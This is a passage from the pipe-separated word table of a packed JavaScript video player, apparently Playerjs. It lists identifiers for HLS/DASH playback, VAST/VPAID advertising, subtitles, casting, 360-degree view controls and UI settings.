ay|span|uix|backgroundColor|vast_loadtxt|aover|rounding|currentTime|spherical|impression|always|pld|FindBut|ended|control2||bgpaddingright|creative||icnsz||code||||Update|bgpaddingleft|parse|onWaiting|zoom|indOf|version|obj2|handle2|ll1l|onload|onclick|PluginHotIcon|l1lI|bgaover|wrapper|label|iphone|Events|ctx|has|clicktime|uimute|alpha_div|cuid|line3|vast_and|Normalscreen|txt|unmute_volume|href|playing|childNodes|https|bg2|frm|waiting|pjs_parent|ioff|ShowPoster|motions|blur|f2i|Zoomed|tips|redirect|renderer|loading|Tip|loaded|mouseup|enabled|notime|overlay|okpd|then|pass|playedstore|offset|isConnected|VastInsertAnd|leftBg|Pos0||vast_replace||alert|deltaY|onMouseUp|onPlay||_status|current_url|_show|channels||8px||_cul|isImg|_log|||switch|customline|SettingsTimers|pageX|toolbarHidden|lines|Value|been|hideleavetimeout|init|vastType|_url|contentWindow|realfullscreen|close|embed|pageY|margintop|track|location|plhistory|lastwheel|loop|instead|tipcrn|HLS|enableZoom|bordercolor|fvalue|ErrorLoad|parentIframe|uibuffer|||touchmove|noads|onDuration|iframe|Use|Toggle|isVastBgLoad|HideControl|Advertising|m3u|Start||camera||hours|inline|timeout|||pointerEvents|20px||layer|timer||bitrate|vast_volume|linecap|StopWaiting|bgcolorover|onMute||button|3px|is_sleep|clicks|Close|Settings|Il1l|vast_poster|space|buffered|rotation|parent|area|media_error|sub_off|enc2|small|rel|gebi|cnt|customtext|concat|Waiting|screen|xbg|opid|is_ws|||||container_h|BgClr|VastRemoveAndPlay|Fullscreen|ttl|stopPropagation|enablePan|||ispipkit|vast_or||Pnt0|mouseover|vpaidcompleted|destroy|||container_w|||gaTracker|ads|element|pointed||transparent||Get|||apiprm|SetSubtitle|SetSpeed|prt|active|NONE|Sub|ResizeText|href2|ratio|line0|icn|hidden_volume_over|Impression|arrowsize|timeline|omid|hlsquality|lang|wrap|stretch_width|pipwebkit|floor|nativecontrols|created|all|ytag|normal|vpaid_t|hls_subs|hls_created|HlsLevelsLength|hlsautoquality|Background|wait|err404v|actionstt|iconscolor|uiunmutebut|current_speed||vpaidCallbacks|_Event|Status|ncrtat|Array|||send||End|charCodeAt|elm|400||upldfl||Poster|curtain|reloadTimer|||300|responseText|hls_config|marginproc|files_quality_ag|cutted|nops|words|shadow|casturl|touchend|fbg|touchstart|played|flag|_activeIcon|white|dropbgcolor|bgbrovr|normal_w|titlestore|fltrs|onMeta|deprecated|plopenid|select|vpdevnts|mouseout|float|uit|Arrows|RemotePlayerEventType|buffer|scrollLeft|but_x|nbsp|Clickable|toolbar_hide|delta|outro||qrts|scrollbgcolor|stage_x|901|10px|replay|stage_y||||currentFile|Vector2|_css2|m3ut|butplstart|_hide|control_||bgpaddingbottom||onVolume|max_h|open_settings|gif|vertical|thumb|bgl|pan|imprsec|mrgnprs|motion_id|enc3|bgpaddingtop|_preloaded|_x|audiotracks|upld|_cstm|evntout|v360|fplace|design|SettingsVisible|SettingsClose|Switcher|fullscreen_process|enableRotate|pljs|Retimer|PlaylistNext||vsts|5px|request|circle|_keyStr|screenclick|dispatchEvent||skipoffset|err||evntovr||desktop|default_audio|Title|slow_unmute|C15||bgtop|||SubtitleChanged||f2id||||textContent|android|_rb|ShowOrHideProcessor||audioTracks|sublist|title2|VastNext|Stop|skpbt|hlsaudio|CalculateClick|Drop|line3value|quiz|repeat|prc|cubic|file3_separator|subtox|script|_speed|HideForce|fontsize|control_adlabel|sizing|CreateHLS|vast_unmutehover|is_visible|fff|Remove2|line1|id_|normal_h|browser|nowrap|orientation|hw2|AfterVast|Playlist||vast_impressions|autoplaylist|clr_play|clr_load|dropanm|StyleItem|CreateItem||pause_before_vast|pauseroll|qualities||line_width|sub_shift|minify|forbidden_quality|timestore|vmap|angle|distance|but_space|PlaylistG|source|videoHeight|channel|brightness|rule|pjs_i|ldr|encodeURIComponent|prev|parent_domain|forcehide|reloadto|but2|search|sttx|playById|getAdVolume|PlaylistNextExist|remainigs|MainResize|00|onPause|playsinline|answer|volumewheelin|tlbrhd|eventName|fd0|domain|RemoveAndPlay|textTracks||Vector3|sub_options|cmpns|sub_bottom|skipTime2|salt|min_h|acted|DashLevelsLength|vast_timeout||sphericalDelta|playbgcolor|UpdateObject||control_title|CustomSwitch|vpaidstarted|wheel|coh|scrollTop|Home||iurl|||cow|hidden_volume_over_process|event_y|backdrop|qbr2|phi|loading_error|referrer|event_x|icns|line2|touch|_lastime|PipWebkit|hlsfdt|sub_sizeproc|decode|onMove|fjs|create|tracks|iconsover|toolbar_margintop|file2|onerror|handleicon|UpdateTime|fontnames|vast_longtimeout|rotateStart|getElementById|toend|but_y|MediaReady|stout||autohide|pljssglobalid|fit|vast_longtomsg|and|saturate|Ready|pjswrp|rotateEnd|XHR|||||mediapip||dropcolor|spacing||controlover||contains|PlayerState|Hide|prototype|||imp|pltxt|geo|Scale|progresstimes||_preload|rotateDelta|or0|NewFile|destroyed|sub_color|marginbottom|load|getZoomScale|checkFont|cpm|onSeeked|relative|newplay|HandleWidth|panEnd|fullscreen_start|weight|_start|wholeText|shuffle_|speed1|last_skiptime|classList|PlaylistPrev|link|VastError|ActionPlaylist|dollyEnd|pjs_id|fontSize|CloseOpenList|setAdVolume|frameresize|get|onSeeking|tagframe|removeAttribute|panDelta|panStart|dollyStart|floatwidth|SetAudioTrack|hidejustfull|native|Played|theta|plfolder|ScrollTo|ToolbarHidden|openfile|dampingFactor|0px|||hlsdrm|dollyDelta|quartile|current|indOf2|StopBuffering|hiddenwidth|C13|family|overlays|uiplay2|scl|gTr|mediaSession|postroll|settingsovertimer|alert404video|abc|findLeft|hidevideo|texts|rightside|sub_color2|ellipse|showovercontrol|recover|items|showoverto|vpaidstopped|factor|vastclick|other|kbps|hdnn|alpha|||TagPlay|bgt|groupId|mousemove|pjstat|vpaid_waitstart||isWrapper|nativefullios|control_buffer|IconsColor|ScreenClick|LoadXml|polyline|scaleover|fatal|SubtitleSettingsMenu|HideProof|StageMove|sub_settings_on|hideonpause|ToolbarDown|tagName|default_style||NativeEnterFs|overopentimeout|icon2|hdicon|errorto|clientWidth|onUnmute|VastRecover|push_wait_int|now|Subtitle|pic|RemoveCurtain|nativeAudioTrack|bottomside|Show|dollyScale|tchs|tmpbg|flip|Extension|hidevpaid|instanceof|x_control|StageMouseUp|control_line|uifull|onScreenClick|hls_force|shareme|opn|ControlClick|url_shift|hlschangequality|readyState|600|adsinchain|justshow|maxBufferLength|cul|enableKeys|expand|Init|documentElement|vpaidskipped|topBg||thmove|autoQuality||cntrls||headfontsize|subtitle_start|timeFormat|enableDamping|VastAddPreload|open_pl|currentLevel|second|nomute|l1ll|||onmouseover|videoTexture|onmouseout|pstrv|f2bg|FindPlStart|seeking|subupld|tippointer|polygon|join|mediatags|000|_step|ll11|changeheight|_ease|pushCSS|pstrsi|poster_scale|jpg|not|nonzero|textArea|3000|subVectors|match|brandurl|bgg|bttn|handle_width|PlaylistPrevExist|||||Airplay|nocontrols|Skip|sub_or|compilation|wait_url|cover||mode|||butNames|aria||vpaidImpression|onTouchStart||plNxtExst|starttimeout|sub_bga|posterhide|vpaidvideostarted|||hlsDashSub|Reload|bgpadding|HideInterval|dontplay|HidePoster|sub_bgcolor|vast_remove|Exit|seeking_time|onDown|resume|deltaX|FindDrop|Curtain|rldcnt|actplay|ObjectFit|rightbs|stretch_with_volume|L12|letter|_id|setSpeed|onUp|onTouchMove|PlaylistExist|meshSky|StyleArrow|FltrVal|floatheight|_prevIcon|head|360p|vpaid_int2|plurls|StyleActive|vpaidframe_int|ShowForce|tpp|current_color|img_int|mxlft|480p|240p|tipbg|mpi|toolbarInterval|pldly|historybga|ResizeSettings||youtu|PlaylistControls|AirplayChanged||QualityChangedNoHand||Destroy|imps|current_|shr||stty|prm|buffering||fcdef|ErrorOr|session|PlaylistVisible|kap|PlaylistShow|NativeControls|UpdateSpeed|airplayed|hidetimeout|sxs|volumescroll|downin|marginprocleft|vllft|SettingChanged|xtitle|limitmaxwidth|RenameQualities|FileTo|hlsend_to|scrpt|scrollarrows|days|ScrollOverOut|linkurl2|historytitlea|RegExp|HistoryPlaylist|custom_speed|letterspacing|resizePlaylist|SetSetting|num|hidewithoutmoving|uijs|SettingsN|iconangle|mp3|ToolbarShow|win|clicked|YtInit||iosfull|gatracked|onMouseDown|SubtitleLoad||postMessage|contain||wheelstep|Script|requestFullscreen||playersize|user|unshift|C11|vast_volumecolor|hlsrows|elem|isPaused|scrollleft|srt|TimeSub|origin|Parsed|airhls|custom_aspect|startAd|compilations|playerid|rxml|findTop|255|control_full|copyObject|onmousemove|tipbga|skipimp|va2l|l3v_show|Cut|speeds|999|vpaidslot2|tippadding|vpaid_slotinframe|Lines123|nohls||pstrs|tipbgcolor|pstrurls|swipev|seeked|PAN|pointscontrol|MidrollOverlay|onTagError|onOutSkip||stretchonfullscreen|complete|vast_skip2right|brd|base64|PluginSub|RenewSubtitle|||998|vmaps||_max_order|||_psd|shift||||copied|_seekaftervast|play_errs|url2|PjsWrapper|ctx2|pp2|frag|galabels|ad_ands|result|vpd|ad_ors|AddEvnt|touched|gao|Wrapper|pljsmute|Infinity|line_speed|while|crtvs|adxml|nativefull|_t|JsClk|dclckto|memory|rnd|||videoWidth|_play_i|20816|pip_quality|onplay|details|Href|platform|adblock|canvas2|vtt|parentcontainer|sourceBuffer|nativecontrolsmobile|SubtitleLoad2|Thumbs|file_separator|gain|offsettimer|ipad|ssfontsize|playlist_source|Ctxt|sub_weight|subload|autonext|||sub_shadow|hls_stuck_time|userid|qbr1|handlehide|errorMessage|SvgColor|ni2|midrolls|clientHeight|ShowTip|clickmargin|tmln|addClick|clickarea|lrpd|bgh|uiposter|ymax|RemoveControl|bgborder|48743763|bgbordercolor|hand|CustomToogle|embedvars|pjs_|Off|ceil|vpaid_mute_impression|OpenList|zoomChanged|||ctxtnk|offsetLeft|rotate|hideoutmute|hidden_volume|_ended|rotation2|_w|toggle|StyleLine|BufferStop||iconreplay||Scl|SwitchText|TipText|normalscale|onSkip||skipAd|pldur|overed|vast_stop|observer|getAdDuration|||VastAndLimit|shareiconscale|||RenewPoints|Pntd|CustomText|33571875|tbi|panOffset|pl_first_id|keyPanSpeed|vast_adid|87798468|vpaidStopAd|left0|htto|seekwindow|vast_duration|RemoveForNextAd|MuteIcon|paddingright|rotateSpeed|cftlr|svg0|L11|vpaid_starts|05|616046|write|Mouse|js_events|||||Download|VstLdTxt|vpaidvolume2|VastLoader|Rot|playbgcolored|stuck|audiosrc|sepia|subsor||AudioContext|||facebook||wheelinterval|ShowLayer|isTypeSupported|||PluginPlSrch||||mini||||YoutubeID|_readyonplay|sub_upload|playVideo|mlr|shareiconscaleover|subopt1|drtn|YouTubeIframeAPIReady|PlayAction|isNaN|deviceName|remember_sub|VolumeChanged|lft|resizeSettings|_stopped|youtube_id|fileTimeout|CastContext|getInstance|vastonmobile|53790984|quality_received|Start0|_wait|BeforeVast|unmuteplease|ssflyp||||||isPlaying|container_id|StopMedia|offsetTop|72532408||isMuted|historybgcolor|sub2|sub_all|audioTrack||livewakeup|RemoveMedia|037|covervideo|getDASH|getHLS|||HlsUpdateAudio|loadLevel|autoLevelCapping||SubtitleOff|||mime|autoprevopenfolder|hdstp|pjspl|_iconv|pointa|decoration|FileType|6642813|CreateList|Visible|contentDocument|scrollHeight|edge|CreateShare|parsed|resizeonwidth|alldd|but_h|vastfrombg|hlscq|hideuntilstarted|mediaSource|scrollwidth|showinterval|ssa|files_channel|onLoadStart|PlayLocal||response||||||||||bgx|isAuto|arpl|153204||twitter|PlayRemote||PipSize|bgbract|CreateDASH|rldplay|disabled|hmx||setaction|picture|C12|hlsfps|hidevar||autonextopenfolder|hidevar2|UpdateVars|ksu|newfile|square|dropl|UpdateVars0|stretch_width_last|airpl|SubtitleError|HlsLevel|0933314|changeAspect|Loading|file2_separator|ResizePlaylist|_fullscreen_end|frames|PtrNn|muteicon|vpaidvolume|endEvent|nhs|_move|subdrag|VolumeWheelX|iniframe|imgtime|last_time|||timebreak|png|vast_skipbgcolor|lineHeight|startEvent|ROTATE|_muted|exception|OpenScroll|100000|datetime|onStep|_steps||linkTxt|content||static||scripts|gaTrackPlay|scrolling|14px|full|screencolor||unmutebuticon|base|fspr|serif|||sans||fontFamily|found|navigationUI|Unmutebut|onMouseMove|rld|current_vast_url|mouseUp|adscounter|Load|handleaover|handlescale|pntd|isClickable|vast_type|vpdimpr_t|VastBgLoad|lastTouch|bgo|pauserollonplay|ff0000|vpaid_stop_t|vstpause|resizeonplay|vpaidquartile|vpaid_complete_t|handleiconspress|onTimeupdateExtensions|||volumegain|adsfirst|stored_dur|VastVisible|NativeExitFs|timerTime||6px|mouseButtons|VastVideo|tippaddingtop|CreateTip|vpaidAdRemainingTimeChange|vpaid_timeout|ShowHandle|dollyIn|dollyOut|find|HideTip|thumbs_on|VastInsertOr||done|rightclick||rc_label|worked|||DoubleClick|vmap_ors|MainUpdateSize|FrameResizer|click_t|ClearClick|doubleclick|adwp|seeksides|unmuteonclick|vmaptag|StageMove2|eventstracker|click0timeout|creatives|started|dnfs|Password|omt|sub_size_fullscreen|vmap_ands|playlist_title|spd|gifed|rUlkBO48zR9OFbE|3600|fpv|setActionHandler|333333||||||PJSDIV|parentElement|I1lI|lI1l|lock|Image|wait_wrap|_nocred|StringVar|abfn|Parsing|TitleTemplate|||vast_ima|menu|sub_size|lastIndexOf|timeld|rmbgcolor|randomstr|sessid|current_file|playlistloop|playlistrewind|container_h_procent||||mobiletv|sleeptimer|mtp|VastReplace|opera|Resume|20816l|playroll|20776|rightout|yescontrols|no_|_blank|plopt|sub_x|mutestore|StageLeave|title_template|playerjs_|prgtime|_Tracking|moz|input|toLowerCase|lang_|Touch|sub_reset|mouseMove||||||vars|leavetimeout2|Copied|thumbnails|castname|Review|mousedown|mouseHere2|timeline_h|viewBox|vast_skip|vaststarted|objectMatrix||iconopacity|bgcontainer|noclick|resizetxt|Open|targetDistance|panLeft|dashquality|timeshort|AudioTrackChangedNoHand|lngth|160p|panUp|YoutubeReady|wght||Matn|PlayerjsMenu|openById|PlaylistRewind|matrix|userseek|PerspectiveCamera|clone|valuefromlang|current_plurl|prefile|720p|KeyPlusDown|Click|_started|exist2v|1080p|KeyPlusUp|PlaylistError|imgldd|vol|tipalways|iconscolorover|scene|restart_audio|scrollarrowcolor|scrollarrowsize|||BgBrAct|rename_audio|360|RemoveTimeouts|fromCharCode|TreeReady|dvrtime|marginbg|900|urls_and|PlaylistHere|fid|_icon|js2|_control_|openplaylistbefore|poster_aover|rect|colorbg|floatlimitwidth||poster_a|ERRORCODE|2001|_lastactbut|limitwidth|customdesignsvg|FileReader|PluginOpen||svg3|suboptns|HidePoster2||iclr|rotateLeft|clr_options|apdr|onClickSubtitle|openplaylistroot|control_start|hideAllIcons|updateProjectionMatrix|isvg|Loaded|bgtmp|hideuntilto|wtcntrl|paddingleft|showtitleplaylist|Ended|isReplay|sub_stroke|eventstrackervast|MenuProc|wait_to|file_yv|ass|last|Text|start2|rename|Prefile|onYoutubeReady|yamtrid|tem|animate|urlcnfg|540p|target0|TheEnd|MOUSE|castdevice||casterror|utx|historytitlestrike|nwfl|position0|historycolor|mutedautoplay|setSize|zoom0|MediaSess|SubtitleParse|hlserror|StateChanged|StartSpeed|pldur3|Playing|SubStyle|poster_float|playOrPause|iobj|muteOrUnmute|Captions|MediaYoutube|removebykey|wrapper0|vast_starts|volumeLevel|pldur2|HlsSleep|rangi|sleep_timeout|getVolume|GET|XMLHttpRequest|_css|sub_upload0|logout|skip_after_|timerInterval|scld|insertBefore|DrmVars|posterhidepause|stringify|butseekto|resizetimeout|chr|encoded|MuteChanged|geometrySky|1440p|orbitController|pepper|2160p|NativeSubtitle|sub_off0|xato|minute|ahd|drawImage|getQuality|hour|getAudioTrack|PlayChanged||onWheel|Connection|urlsl|piped|index|submm|ssfontcolor|sstext|rand|quat|_stop|UpdateDt|_recover|vastgo|End2|Out|VastGo|OrthographicCamera|VastCheckNext|andlimit|Recover|plcontinue|minZoom|preloaded|maxZoom|scrollbar|splice|End3|playerjscom|moveOr2end||incorrect|TOUCH_PAN|TOUCH_DOLLY|borderbottom|TOUCH_ROTATE||mdswp|advertising|VpaidStarted|DOLLY|VastShow|pointcolor|Place|head_|nativehlsios|VastReady|ie9||||||||IndexPlaylistProcessor|VolumeWheel|posteronpause|vstdwn|RadioTags|RIGHT|mediadrag||xy00|NewAspect|pstr_to|stopotherplayers|EmptyVastUrl|ScaleStore|limit|midrollo|PluginMovable|vast_midroll_limit|LEFT|tagsurl|FindOpenIds|ShowNextList|playsinlineonmobile|vast_preload|VastPreloadLoad|WARNING|CreatePoster|Preload|quality_|IndexPlaylist|VastPreloaded|audio|encountered|unknown|pjs_parent_i|bggrclr|Stopped|toolbarhidden|StartTimeout|reloadfirst|_tags|renamed|dynamicDampingFactor|sub_store|ErrorMsg|pljssubtitle|SubtitleLoadAll|rotateUp|reloadtimeout|SubUpload|ErrorReload|PluginErrorVideo|lastPosition|lastQuaternion|EarlyEnd|_timeout|requestFullScreen|maxMaxBufferLength|subpausehide|606|play25|play50|play75|Metadata|History|Alpha|Seeked|reloadlog|checknative|fileorto|introstart|ChkDrt|filerorto|mozRequestFullScreen|onDash|dropquality||denied|dontload|sub_bgpadding|Empty|fullblack|volumewheelfull|dropaudio|m3ui|Style|exitfullscreen|sub_font|2px|PlaylistLoad|CheckDash|lastsub|onContextMenu|webkitRequestFullScreen|EPS|changeEvent|msRequestFullscreen|staticMoving|noKeys|noPan|SubRem|noRotate|onMouseWheel|noZoom|dash_subs|onKeyDown|fzoom|SetSubtitle2|onTouchEnd|connected|dropupdate|valuepadding|5000|notofh|icnclrdwn|scldwn|hideonplay|TipHide|marginbgpadding|activeiconsize|marginbgcolor|bggr|arrinterval|MarPad|tmpr|ControlOut|bgcolorlink2|minw|_currentIcon|bttnbg|butByS|downi|onMobOver|onMobMove|reRightMenu|addtitleplaylistbr|RightMenu|addtitleplaylist|stvs|csta|linkurl0|marquee|dont|StartVpaidVolume|onInvite|CurrentVolume|UpdateVolume|resizeFromText|last_text_w|Marquee|innerText|postsmbl|resumeAd|presmbl|PlayStart|CstmTgl|Rotate|imageLoaded|lastt|VpaidSetStartAd|ytinterval|settingsNumberVisible|RemoveInterface|_clck|hidetime|ctxt|nocontrolsvpaid|vpaid_int|btm|doctype|ClickArea|ref|stopkeys|ReplayIcon|updatePlaylist|resizeonmouse|NoSpan|SubOpt|spn|plaudio|_ltime|SpeedChanged|QualityChanged|Action2|PlaylistPlayId|Media|sleep2|CrtVl|startcss|floatmarginright|toolbarisdown|MbMv|playlistovertimer|xvalue|connection|quick|nohead|killMotion|HidePositionControl|cast_available|pjs_cast_button_|tchs2|resizeme|pljstrack|pjslng|UpdateStart|4px|ontouchmove|clck|onClick2|_i|ActionOptions|StyleSubtitle|bordercolored|rmcolor|fonts|30979|smbls|hdbrdclr|pljsquality|noprevicon|appearance|keyCode|ioscss|30766|scrollarrowbg|scrollarrowbgcolor|updown|leftright|requestAnimationFrame|vast_unmutebut|pljsuserid|qualitystore|7px|vast_title|settimer|15px|tipbgrounding|Player|tipletterspacing|tipfontsize|vast_volumebgcolor|tipfont|tipcolor|tippaddingbottom|onOutMute|CreateUiBut|tippaddingleft|SettingsParser|vast_unmutebutcolor|AdParameters|AdLoaded|vpaidAdError|restart|_time_load|vast_skip_bottom|UpdateSkipTimes|removedNodes|handlemove|handlehideinit|EndMove|moveseek||over_final|vast_xbgcolor|adparameters|ImgLoaded|movevent|ShowSkip0|SlowUnMute|vast_default_volume|start_timeout|pstr|VisibleCheck|host|vast_ltfrv|pjsframed|tu0|blra|hostname|chkskp|vpdskp_t|Vpaid|vast_skip_size|vast_skipbga|video_t|CheckMuteStart|waitVpaid|gaurl|ControlsBg|volume2|html|javascript|vpaidframeloaded|toFixed|TipVol|vpaidSkipAd|Thumb2|SetCSS|valuemargin|handlecolor|firstQuartile|midpoint|thirdQuartile|vpaidStoppedTimeout|PluginPoints|pjshd|getAdLinear|pjscssed|uititle||vast_title_text|vast_pauseonclick|vast_impressions_all|deg|i_|grdlft|div2|isFrm|del|companionImg|brand|thumbs|CheckHideVars|UpText|VpaidResize|Places|controlCSS|handle2color|vast_progresscolor|allowfullscreen|LineScale|onOutX|allow|getAdWidth|getAdHeight|DVR|vast_xcolor|Mvskpl||place|vpaidAdDurationChange|bordersize|handleiconpress|onup_to|handlea|clickscaley|skipSkip|handleiconover|Impress|ImpressionActions|coloroverplay|vpaidVideoTimeout|vpaid_timeout2|timeline_w|vast_click|Bglines|vpaidImOnVdSrt|mobtch|borderRadius|check|InitVisible|SubtitleTimerMenu|96189913|onPipLeave|ScreenClick2|onPipEnter|durationchange|volumechange|loadedmetadata|timeupdate|serializeToString|iOSTrackLoaded|XMLSerializer|subtitles|nativesub|IconSVG|removeTracks|C10|hlsSub|wrapper_events|mainresize|pjswrp2|_hlssubtracks|change2playlist|cntrlrsz|nextLevel|screenmarginbottom|SetHlsQuality|onWkitKey|order0|setQuality|but_w|hmaxk|9830753|substore|ppl|bg_hide|aspct|leftandrightpadding|301|025|086|062|PluginShare|_rights|099|srct|companions|927|AddPlgn|Alert|skipt|str2obj|976|moving|91628571|_move_rights|maintitle|5017903|sub_designstore|playedstored|CreateWS|ws_created|hls_started|HlsAudioTrack|renameTracks|HlsAudioTracks|pauseVideo|_set_quality|span05|getDuration|ytautoquality|MseIsSupported|isFullscreen|LoadedData|heightInterval|WaitSize|pipto|language|CastInit|rid|HlsSleep0|is_hls2|network|ErrLocal|savedPlayerState|SetCurrentQuality|landfullmobile|C14|nativeControls|DOMParser|CheckPip|responseXML|disableRemotePlayback|pstrsin|vastJs_to|PjsCheck360|tagSrc|currentposter|PlayerSize|ChangePip|PstrLd|autoplaymute|getVideoData|gained|PstrLdd|audioctx|NormalscreenUI|FullscreenUI|Visibility|onYtPlayerReady|Youtube|abs|landscape|startwait_t|49474569|_vf|toggleControl|pljsvolume|resize2|winWidth|CloseSttx|ClosePl|TitlePl|sharer|Shuffle|fixed|FSL|Menuproc|resizetext|textarea|59038667|ClickAction|volumestore|activeicon|embedsize|PauseAction|keydown|NxtExt|re_y|ToolbarHide|JsEvent|firstly|effect|winHeight|ControlCoordinate|customTextPl|L13|playiconbut|nextSibling|pljssclx|mobiled|ParsTxt|VisibleItems|wrapperTime|CustomTextButs|youtubeposter|normalscreen|removeItem|ShowShare|lntch|upText|Yandex|Prt|vast_unmutebutbgcolor|ClickTracking|CompanionClickThrough|419ee30563dbb61b95e835b5f8ac06cb|alertsbgcolor|yaCounter|666666|vast_url|ffdd1f|ga_event|alertsbga|alertscolor|OverlayParsing|pimp|filetype|kxcdn|_Extensions|Tracking|visibilty|customVpaid|gtag|alertspaddingv|vast_xbga|scalable|||||control_countdown|Number||||StaticResource|vast_mute_bottom|alertsfontsize|alertspaddingh|loadTime|yamtr_event|progress|onToggleMute|405|Audio|ktTdDdye|analytics|onClose|noindex|skipor|VpSkp|vastURL|full_hours|full_minutes|startTimeout|adsinvitation|playerjs|onToggleFull|[base64]|[base64]|firstElementChild|contextmenu|unmuteicon|apiFramework|[base64]|errorCode|vast_resound||mss|pause_mute|Playerjs|onOverMute|decodeHtml|helvetica|vast_volumebga|LoadXmlNoCredentials|pjslog|googleapis|minVisibility|vpaidimpression|arial|slng|vast_visibility|vast_id1|VASTP|700|dnBhRsGk|defaultTemplate||High||PJS_VPAID_LOADED|partner|initVpaid||imprsd|dasherror|ontimeout|unescape|setVolume|PlugDsgn|37461l0|time2|416|TrackingEvents|skipads|006|vast_denied_files|64114|isyoutube|SetChannel|0l4|MediaFiles|youtubeready|vendor|10029|25079l3|8746l0|_Media|PluginCam|49931|Papi41|last_subtitle|castinit|0l0|13498|maxTouchPoints|20816l2|MSIE|VastBreak|XML|msie|updateCuid|_go|PluginVastOmid|10237|00276|37461l|firefox|993|935|775|VpaidSet|994|64182|962|notv|483|27125|xml_string|DestroyIma|dasharray|2683|vast_linktxtcolor|1val|vast_linktxtbgcolor|pjspan|parseFromString|vaststart|control_soundbtn|parser|pjsfrm|dashoffset|vast_linktxtonmobile|height_div|94997|roll|width_div|api_|vast_progressbgcolor|control_logo|FindIdPl|vast_skipcolor||26557|PlayerjsEvents|playlist_id|vast_empty|Playback|vast_adsfalland|geobj|62056|10000|device|getContext|984|0val|62195|VASTAdTagURI|allowMultipleAds|adtg|Ease|372|elastic|27124|introtitle|vast_titlecolor|23173c0|vast_titlebgcolor||pmevnts|Done|str|00136||vast_bgcolor|google|handleTouchEnd|winTop|0725739|icn2|my3|0645937|9616447|winLeft|Pop|303|php|embedhtmlend|embedheight|embedwidth|embedhtmlstart|Uncopied|90342661|074|pjs_share_link_|6265714|pjsdiv2|copyurl|PluginDroplist|dropclrs|0956563|0785714|L19||358|dropfontsize|dropsmallfontsize|16114286|1411563|223|audio_|049|shareiconmargin|sharetitle|web|Yuqori|liq|unmute_video|Ovozni|SubtitleSettingsClose|SubtitleSettings|yoqish|tkazib|ShowTimeout|yuborish|width100||Fon|paddingtop|offsetwrite|upload|PlaylistBack|hidecontrol|||scroll_left|ListsWidth|share2|ListsWidthRight|sharetop|L16|20000|bgclr|share3|share1|scroll_down|sharebgcolor|shareclred|sharecolor|show1value|through|Width|showById|textstyle|whatsapp|ScrollRight|sub_allmyt|Qualities|onQualityChanged|yterrors|customyterror|ytError|Start00|sub_off_title|getPlayerState|default_subtitle|ENDED|PLAYING|sfjs|ytEnded|onYtPlayerStateChange|PLAYER_STATE_CHANGED|IS_MUTED_CHANGED|subshift|UpdateSub|Controller|application|setVolumeLevel|Available|playerState|receiverid|__onGCastApiAvailable|nameofyoutubequality|getCurrentSession|tslmt|timestorejustbut||IS_CONNECTED_CHANGED|seekTo|IS_PAUSED_CHANGED|VOLUME_LEVEL_CHANGED|PlayingChecker|ytReady|pointw|93409913|9211241|8215241|sub_bg|sub_bgo|sub_lineheight|sub_big_fullscreen|M12|9390991|sub_split2words|25712408|SubtitleBottom|2464991|4877241|50032408|M14|0638991|6327241|html5|61928677|youtubecontrols|iframe_api|ytcl|ffect|HideLayer|pljs_yt_|774328|L14|0454574|7378707|4959714|8345227|14130702|60588467|8361812|ScrollLeft|Qurilmada|referer|vpaidAdSizeChange|vpaidAdVolumeChange|getAdRemainingTime|vpaidAdSkippableStateChange|vpaidAdExpandedChange|changevastheight|sqrt|remove_t|vpaidAdClickThru|vpaidLoadTimeout|tagTimeout|creativeView|vpaidStartAd|PushWaiting|vast_readystart|vpaidAdImpression|vpaidAdInteraction|vpaidAdErrorVpaid|vpaidAdVideoComplete|vpaidAdUserClose|vpaidAdUserMinimize|acceptInvitation|vpaidAdUserAcceptInvitation|vpaidAdLinearChange|vpaid_timeout5|vpaidAdVideoThirdQuartile|vpaidAdVideoStart|vpaidAdVideoMidpoint|vpaidAdVideoFirstQuartile|vpaid_startlimit|vpaid_timeout4|vpaid_timeout3|vpaidQuartileTimeout|AdVideoStart|vpaidAdLoaded|viewable|vpaidAdPlaying|uiskp|handleTouchStartRotate|handleTouchStartDolly|handleTouchStartPan|onImpression|handleTouchMoveRotate|ShowSkip|handleTouchMoveDolly|NotViewable|pct|pljsvastprogressbar_|CurrentTime|timeUpdate|handleTouchMovePan|vast_closeonclick|vast_openclick|Viewable|handleKeyDown|vpaidAdViewable|handleMouseMoveRotate|vpaidAdLog|ORBIT|handleMouseDownRotate|ZOOM|handleMouseDownDolly|handleMouseDownPan|pjsvpd_|handleMouseWheel|subscribe|handleMouseMoveDolly|onProgress|handleMouseMovePan|handleMouseUp|vast_impression|ViewUndetermined|vpaidAdPaused|gstatic|ijro|pldelay|Pldelay|Plug360|Restart|PjsTreeOrbit|v360noctr|v360kctr|StyleFew|brda|onClickSubtitle2|onClickTimer2|18px|ffeeab|_reset|Quaternion|setupx|headbordercolor|clear|_xIcon|250|ScrollUp|ScrollDown|together|contrast|ajax|ArrowsInterval|WaitTree|_nextIcon|treeInterval|LinearFilter|scrollarrowbgovercolor|scrollarrowbgover|materialSky|scrollarrowgradient|40px|autoRotate|pressed|StoreImpression|setFromMatrixColumn|Spherical|getAutoRotationAngle|autoRotateSpeed|zoomSpeed|unsubscribe|stopAd|multiplyScalar|floatwidthsmall|pauseAd|vast_addclick|dolly|old_|justcode|BOTTOM|tbimp|smallfontsize|floatheightsmall|_subfile|minDistance|cstm|minAzimuthAngle|iset2|maxAzimuthAngle|minPolarAngle|maxPolarAngle|maxDistance|220|applyQuaternion|quatInverse|DownIn|ControlOver|Wheel|quaternion|dispose|toLocaleTimeString|PlayerjsAsync|same|hlsdebug|PluginDash|m3u8|isSupported|preloadhls|preloaddash|dashjs|hlsquality_off|hlsaudio_off|reHls|hlsvastwait|Continue|framei|hlsmto|evenodd|maxLoadTimeMs|hlsfto|Rectangle|linetippointer|tippaddingright|thumb_shadow|thumb_bordercolor|thumb_borderwidth|mpd|line_volume2|thumb_radius|Vsts|Drt|Init2||fileto||FileTimeout|filetod|Timeout|PipSwitch|movable|reYT|PipToggle|PlgnVstPstr|anonymous|rc_|PlgnVstLdtx|current_time|PluginReplace|menufltr|optStr|MediaVideo|playsinlineonmobileiphone|mrgnsmll|crossOrigin|thumb_border|thumb_height|CreateMedia||_a|handlewidth|bgline2|bgline1|bglines||clickmarginbottom|clickmargintop|onmousedown||onmouseup|bgbrdrw|bgw|FlussonicMsePlayer|current_thumb|roundout|debug|supported|hlsTextTracks|315|livewakeuptime|HlsLiveWaiting|loadSource|loadstart|handlemargin|handleiconsover|drm|thumb_width|handleinit|hlscookies|CreateThumb|withCredentials|customBuffer|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek||_time_play|_duration_play|dvr|C